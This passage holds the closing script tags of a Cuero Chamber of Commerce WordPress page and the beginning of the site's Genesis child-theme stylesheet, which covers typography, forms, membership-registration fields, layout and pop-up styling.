<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.0.3.1" id="tribe-query-string-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.6.4.2" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #0b573b;
--tec-color-text-event-title: #0b573b;
--tec-color-link-primary: #136d58;
--tec-color-link-accent: #136d58;
--tec-color-link-accent-hover: rgba(19,109,88, 0.8);
--tec-color-accent-primary: #136d58;
--tec-color-accent-primary-hover: rgba(19,109,88,0.8);
--tec-color-accent-primary-multiday: rgba(19,109,88,0.24);
--tec-color-accent-primary-multiday-hover: rgba(19,109,88,0.34);
--tec-color-accent-primary-active: rgba(19,109,88,0.9);
--tec-color-accent-primary-background: rgba(19,109,88,0.07);
--tec-color-background-secondary-datepicker: rgba(19,109,88,0.5);
--tec-color-accent-primary-background-datepicker: #136d58;
--tec-color-button-primary: #136d58;
--tec-color-button-primary-hover: rgba(19,109,88,0.8);
--tec-color-button-primary-active: rgba(19,109,88,0.9);
--tec-color-button-primary-background: rgba(19,109,88,0.07);
--tec-color-day-marker-current-month: #136d58;
--tec-color-day-marker-current-month-hover: rgba(19,109,88,0.8);
--tec-color-day-marker-current-month-active: rgba(19,109,88,0.9);
--tec-color-background-primary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-primary-multiday-hover: rgba(19,109,88, 0.34);
--tec-color-background-primary-multiday-active: rgba(19,109,88, 0.34);
--tec-color-background-secondary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(19,109,88, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #136d58;
--tec-color-background-events-bar-submit-button-hover: rgba(19,109,88, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(19,109,88, 0.9);
			}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0
body_size: 15852
content:
/*
	Theme Name: Cuero Chamber of Commerce
	Theme URI: http://themesquare.com/themes/kreativ/
	Description: Cuero Chamber of Commerce WordPress theme for Genesis Framework
	Author: TXCAPstudio
	Author URI: https://txcapstudio.com/

	Version: 1.2.2

	Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, rtl-language-support, translation-ready, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.5.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: cuerochamber
*/

/*! # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Clickable Columns
	- Pop Up Boxes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Interactive Elements
	- Maps
- Plugins
	- Genesis eNews Extended
	- Tribe Events Calendar
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- Primary Navigation
	- Secondary Navigation
	- Skip Links
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Print Styles
- Blog Page
- Membership Pages
	- Displaying Menu Items Depending on Logged In or Not 
- Login Page
- Join the Chamber Page
- Business of the Quarter
*/

/*! # USABLE FONTS
---------------------------------------------------------------------------------------------------- */

/* HEADINGS */
/* BODONI BOOK */
/* font-family:"BodoniSeventytwoITCW01-_731142"; */
/* BODONI BOLD */
/* font-family:"BodoniSeventytwoITCW01-_731136"; */

/* SUB HEADINGS */
/* font-family:"ITC Avant Garde Gothic W01 Bk"; */

/* BODY COPY & SUPPORTING COPY */
/* font-family: 'Roboto', sans-serif; */

/* body weight */
/* font-weight: 400; */

/* supporting weight */
/* font-weight: 700; */


/*! # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/*! ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/*! ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.prev-next-links:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.prev-next-links:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.site-header > .wrap:before,
.site-header > .wrap:after,
.footer-widgets > .wrap:before,
.footer-widgets > .wrap:after {
	display: none;
}


/*! # Defaults
---------------------------------------------------------------------------------------------------- */

/*! ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /*! 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/*! RTL Support */
body {
	direction: ltr;
	unicode-bidi: embed;
}

/*! Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #FFFBFE;
	color: #1F1F1F;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #146c57;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #237864;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

p:last-child {
	margin-bottom: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	clear: both;
	margin: 2em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.cc_button a.fl-button,
.cc_memberships-pages a.pmpro_btn,
.blog a.read-more-button {
	font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
}

.pmpro_prev a, .pmpro_next a {
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
    padding-top: 16px;
    padding-right: 28px;
    padding-bottom: 16px;
    padding-left: 28px;
    background: #1f7964;
    color: #ffffff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}


/*! ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1F1F1F;
	font-family: 'BodoniSeventytwoITCW01-_731142';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

.cc_heading--bold h1,
.cc_heading--bold h2,
.cc_heading--bold h3,
.cc_heading--bold h4,
.cc_heading--bold h5,
.cc_heading--bold h6 {
	font-family:"BodoniSeventytwoITCW01-_731136";
}

.cc_heading--sub p,
.cc_heading--sub h1,
.cc_heading--sub h2,
.cc_heading--sub h3,
.cc_heading--sub h4,
.cc_heading--sub h5,
.cc_heading--sub h6 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
}

h1, .tribe-events-page-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: 1.67px;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: 1px;
}

h3 {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: 1px;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* SPECIALTY HEADINGS */

#schedule h4 > span {
    background-color: #f6bf34;
    padding: 5px 15px;
}

/* HEADINGS WITH STARS */
.cc_heading--double-stars .fl-module-content {
	text-align: center;
}

.cc_heading--stars-single .fl-module-content, #blog-page-title span.cc_heading--stars-single {
	text-align: left;
}

.cc_heading--double-stars .fl-heading {
	position: relative;
	display: inline-block;
}

.cc_heading--stars-single .fl-heading, #blog-page-title span.cc_heading--stars-single {
	position: relative;
	display: inline-block;
}

.cc_heading--double-stars .fl-heading:before,
.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	content: '';
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	background-image: url('/wp-content/themes/cuerochamber/images/star_yellow.svg');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    top: 50%;
    transform: translateY(-50%);
}

.cc_heading--double-stars .fl-heading:before {
	left: -62px;
}

.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	right: -62px;
}


@media only screen and (min-width: 860px) {

	h1 {
		font-size: 50px;
		font-size: 5rem;
	}

	h2 {
		font-size: 36px;
		font-size: 3.6rem;
	}

	h3 {
		font-size: 30px;
		font-size: 3rem;
	}

}

@media only screen and (max-width:1000px) {
	
	.cc_heading--double-stars .fl-heading:before,
	.cc_heading--double-stars .fl-heading:after,
	.cc_heading--stars-single .fl-heading:after,
	#blog-page-title span.cc_heading--stars-single:after {
		display: none
	}
}

/*! ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

.featured-content img,
.gallery img {
	width: auto;
}

/*! ## Forms
--------------------------------------------- */

/* Contact Form */

label.gfield_label {
    font-family: "BodoniSeventytwoITCW01-_731142";
}

div.gform_wrapper .top_label li.gfield.gf_left_half {
    padding-right: 25px;
}

div.gform_wrapper .top_label li.gfield.gf_right_half {
    padding-left: 25px;
}

.gform_wrapper span.gfield_required {
    color: #1f7964;
}

@media only screen and (max-width: 1000px) {

	div.gform_wrapper .top_label li.gfield.gf_right_half {
		padding-left: 0px;
	}

	div.gform_wrapper .top_label li.gfield.gf_left_half {
		padding-right: 0px;
	}
}

/*----*/

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	padding: 8px 12px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #ccc;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #777;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #777;
	font-weight: 300;
}

button,
.events_annual--more-info-button,
.events_annual--view-all-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button ,
.more-link{
	background: #237864 none repeat scroll 0 0;
	border: 1px solid #237864;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto",sans-serif;
	font-weight: 900;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	padding: 10px 20px;
	width: auto;
	box-shadow: none;
}

a.events_annual--more-info-button:hover, a.events_annual--view-all-button:hover {
    opacity: .8;
    color: #fff;
}

@media only screen and (min-width: 860px) {

	.button {
		padding: 8px 20px;
	}

}


button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.more-link:hover {
	box-shadow: none;
	color: #fff;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* PM PRO FORMS */

.cc_registration #pmpro_form label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    margin-bottom: 10px;
}

.cc_registration #pmpro_form input.input,
.cc_registration select#company-category,
.cc_member-directory .pmpro_member_directory_search input.search-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.cc_registration #pmpro_form abbr {
    display: none;
}

.cc_registration #pmpro_form span.pmpro_checkout-h3-name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #0B573B;
}

.cc_registration #pmpro_user_fields .pmpro_checkout-fields,
#pmpro_checkout_box-business_fields .pmpro_checkout-fields {
    display: flex;
    flex-wrap: wrap;
}

.pmpro_checkout-field-radio-item {
    display: flex;
}

div#member_pricing_schedule_div {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#member_pricing_schedule_div > label {
    width: 100%;
}

label.pmprorh_radio_label {
    padding-left: 20px;
}

.pmpro_checkout-field-username,
div#company_div,
div#company_category_div {
    width: 100%;
}

.pmpro_checkout_field_password,
.pmpro_checkout_field_password2,
.pmpro_checkout_field_bemail,
.pmpro_checkout_field_bconfirmemail,
div#company_phone_div,
div#company_email_div,
div#address_one_div,
div#address_two_div,
div#city_div,
div#state_div,
div#zip_div,
div#company_website_div {
    width: 50%;
}

.pmpro_checkout_field_username input#username,
div#company_div input#company,
select#company_category {
    max-width: 95%;
}

div#social_facebook_div,
div#social_twitter_div,
div#social_instagram_div,
div#social_linkedin_div {
    width: 24.35%;
}

.cc_registration form.pmpro_form .pmpro_checkout-fields div {
    margin: 1em 0;
}

.cc_registration hr {
    border-top: 3px solid #f6bf34;
    width: 95%;
}

.cc_registration .pmpro_alert,
.cc_registration div#pmpro_message,
.cc_registration div#pmpro_message_bottom {
    width: 95%;
}

.cc_registration form.pmpro_form .pmpro_submit {
    text-align: left;
}

.cc_registration input#pmpro_btn-submit:hover {
    border: none;
    opacity: .8;
}

.cc_registration p {
    margin-bottom: 10px;
}

body.cc_registration #pmpro_form .pmpro_checkout h3 {
    margin-top: 0px;
}

.cc_registration select#company-category {
    height: 52px;
}

@media only screen and (max-width: 1000px) {
	
	.cc_registration .site-inner,
	.cc_member-welcome-page .site-inner,
	.cc_member-account .site-inner {
    	padding: 0 20px;
	}

	.pmpro_checkout-field-password,
	.pmpro_checkout-field-password2,
	.pmpro_checkout-field-bemail,
	.pmpro_checkout-field-bconfirmemail,
	div#company_phone_div,
	div#company_email_div,
	div#address_one_div,
	div#address_two_div,
	div#city_div,
	div#state_div, 
	div#zip_div, 
	div#company_website_div,
	div#social_facebook_div,
	div#social_twitter_div,
	div#social_instagram_div,
	div#social_linkedin_div  {
		width: 100%;
	}

	div#member_pricing_schedule_div {
    	display: block;
	}
}

/*! ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 600;
}

/*! ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /*! Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
	position: relative;
	margin: 30px 0 0;
	padding: 6px 20px;
	display: table;
}

/*! # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/*! ## Site Containers
--------------------------------------------- */

.contain_text p {
    max-width: 500px;
}

.wrap {
	padding-left: 5%;
	padding-right: 5%;
}

div.site-inner {
	clear: both;
	max-width: 100%;
}

@media only screen and (min-width: 860px) {

	.site-inner,
	.wrap {
		max-width: 800px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (min-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

}

@media only screen and (min-width: 1300px) {

	.site-inner,
	.wrap {
		margin: 0 auto;
		max-width: 1280px;
	}

}


.landing-page .site-inner {
	max-width: 800px;
}

.template-full-width .site-inner,
.template-blank .site-inner {
	max-width: none;
	padding: 0;
}


/*! ## Column Widths and Positions
--------------------------------------------- */

/*! ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

@media only screen and (min-width: 1023px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

}

@media only screen and (min-width: 1200px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 950px;
	}

}


/*! ### Content */

.content {
	width: 100%;
}

@media only screen and (min-width: 1023px) {

	.content {
		width: 640px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.content {
		width: 800px;
	}

}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

@media only screen and (min-width: 1023px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 420px;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

}

.full-width-content .content {
	width: 100%;
}

/*! ### Primary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-primary {
		width: 280px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-primary {
		width: 330px;
	}

}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/*! ### Secondary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-secondary {
		float: left;
		width: 180px;
	}

}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/*! ## Clickable Columns
--------------------------------------------- */
.cc_callout-card > .fl-col-content {
	cursor: pointer;
}

.cc_cta-bar {
	cursor: pointer;
}

/*! ## Pop Up Boxes
--------------------------------------------- */
/* Info Popup Container*/
.cc_info-popup--container {
	position: relative;
}

/* Info Popup Target Row (History Content) */
body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group:not(.fl-col-group-equal-height) {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 100;
}

body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group.cc_info-popup--active:not(.fl-col-group-equal-height) {
	display: block;
	background: #ffffff;
	padding: 2%;
	border: 5px solid #0B573B;
}

.cc_info-popup--close i.fas.fa-times {
    cursor: pointer;
}

.cc_info-popup--close {
    text-align: right;
}

.cc_info-popup--active {
    display: flex !important;
    flex-direction: column;
}

div.cc_info-popup--target {
    width: 80%;
    text-align: justify;
    margin: 0 auto;
}

/* Heritage Page Dropdown Boxes */

.fc_welcome-box .wfc_callout--inner-col {
    padding: 3.5rem 0;
    margin: 1rem;
    width: auto;
    border: 3px solid transparent;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

/* Static & closed */
.cc_history-box {
	height: 100%;
    min-height: 200px !important;
    cursor: pointer;
    transition: min-height 0.5s ease-out;
}

.cc_history-box p {
    margin-bottom: 0;
}

.cc_history-box > .fl-col-content:after {
	transition: background 0.5s ease-out;
}

.cc_history-more-info {
	position: absolute !important;
    bottom: -100%;
    right: 0;
    left: 0;
    opacity: 1;
	transition: opacity 0.5s ease;
}

.cc_history-more-info p {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.cc_history-box .fl-col-content.fl-node-content {
    display: flex;
    justify-content: center;
}

.cc_history-accordion--content {
	height: 100%;
	max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.cc_history-accordion--content .fl-col-group-equal-height {
	justify-content: center;
}

.cc_history-box .cc_card-header {
	transition: all 0.5s ease;
}

.cc_history-box:hover .cc_history-more-info p {
	text-decoration: underline;
}


/* Expanded text */

.cc_history-box--accordion-open h2.fl-heading {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #fff;
   
}

.cc_history-box.cc_history-box--accordion-open {
    min-height: 0 !important;
}

.cc_history-box.cc_history-box--accordion-open > .fl-col-content:after {
    background-color: #0B573B;
}

.cc_history-accordion--content.cc_history-accordion--content__show {
    max-height: 100rem;
    opacity: 1;
    background: #fcf8f4;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.cc_history-accordion--content__show p {
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

.cc_history-box--accordion-open .cc_history-more-info {
    opacity: 0;
}

@media only screen and (max-width: 767px) {
	.cc_history-more-info {
		bottom: -50px;
	}

	.cc_history-accordion--content__show h3.fl-heading {
    	font-size: 26px;
	}

	.cc_history-accordion--content.cc_history-accordion--content__show {
    	overflow: scroll;
	}
}


/*! # Common Classes
---------------------------------------------------------------------------------------------------- */

/*! ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
	border-radius: 50%;
}

.comment .avatar {
	left: 0;
	margin: 0 15px 0 0;
	position: relative;
}

@media only screen and (min-width: 860px) {

	.comment .avatar {
		left: -80px;
		border-radius: 50%;
		margin: 0;
		position: absolute;
		top: 0;
	}

}

/*! ## Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 30px;
}

.author-box {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
  border-radius: 2px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.archive-description .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.author-box-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/*! ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.site-header .search-form {
	text-align: left;
	float: right;
	padding-top: 16px;
	padding-bottom: 16px;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

@media only screen and (min-width: 1023px) {

	.site-header .search-form {
		text-align: center;
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0
	}

}


.entry-content .search-form {
	width: 50%;
}

.site-header .search-form input[type="submit"],
.genesis-nav-menu .search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"] {
	margin-top: 10px;
}

/*! ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 26px;
	font-size: 2.6rem;
}

@media only screen and (min-width: 860px) {

	.archive-title {
		font-size: 30px;
		font-size: 3rem;
	}

}

/*#tribe-events .tribe-events-title-bar {
    background: none;
    display: flex;
    justify-content: inherit;
    align-items: center;
    height: 260px;
}*/

/*#tribe-events .tribe-events-title-bar h1 {
    color: #144d37;
}*/

.tribe-events-title-bar,
.cc_single-event--header-banner,
.page-title {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 65px;
    text-transform: uppercase;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
    padding: 50px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #363f48;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #F6BF34;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	color: #1F1F1F;
	margin-bottom: 15px;
}

/*! ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/*! # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
